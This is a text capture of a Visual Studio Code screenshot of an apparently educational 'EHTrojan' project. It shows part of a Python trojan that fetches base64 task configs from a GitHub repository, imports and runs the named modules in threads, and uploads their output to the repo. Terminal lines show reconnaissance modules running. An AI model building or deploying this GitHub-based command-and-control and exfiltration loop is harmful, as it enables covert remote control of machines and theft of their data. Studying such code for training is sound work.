 File Edit Selection View Go Run Terminal Help
github-client.py - EHTrojan - Visual Studio Code
EXPLORER
OPEN EDITORS
github-client.py
mytoken.txt
screener.py modules
scanner.py modules
omgeving.py modules
config.json config
EHTROJAN
config
data
modules
dirlijster.py
omgeving.py
scanner.py
screener.py
.gitignore
github-client.py
LICENSE
mytoken.txt
OUTLINE
TIMELINE
github-client.py mytoken.txt screener.py scanner.py omgeving.py config.json
github-client.py > Trojan > run
56 self.repo = github_connect()
57
58 def get_config(self):
59 config_json = get_file_contents('config', self.config_file, self.repo)
60 config = json.loads(base64.b64decode(config_json))
61
62 for task in config:
63 if task['module'] not in sys.modules:
64 exec("import %s" % task['module'])
65 return config
66
67 def module_runner(self, module):
68 result = sys.modules[module].run()
69 self.store_module_result(result)
70
71 def store_module_result(self, data):
72 message = datetime.now().isoformat()
73 remote_path = f'data/{self.id}/{message}.data'
74 bindata = bytes('%r' % data, 'utf-8')
75 self.repo.create_file(remote_path, message, base64.b64encode(bindata))
76
77 def run(self):
78 while True:
79 config = self.get_config()
80 for task in config:
81 thread = threading.Thread(
82 target=self.module_runner,
83 args=(task['module'],))
84 thread.start()
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE JUPYTER AZURE COMMENTS
[*] Attempting to retrieve grp
[x] Failed to import grp
[*] Attempting to retrieve defusedxml
[x] Failed to import defusedxml
[*] Attempting to retrieve scanner
[*] Attempting to retrieve pwd
[x] Failed to import pwd
[*] In de dirlijster module.
[*] In module omgeving
powershell
Python
Python
main 0 0 tabnine starter Open In Browser Quokka
Ln 81, Col 43 Spaces: 4 UTF-8 LF Python 3.9.7 64-bit Go Live TabNine:
5°C
Bewolkt
Zoeken
NLD
BEP
11:31
29/11/2022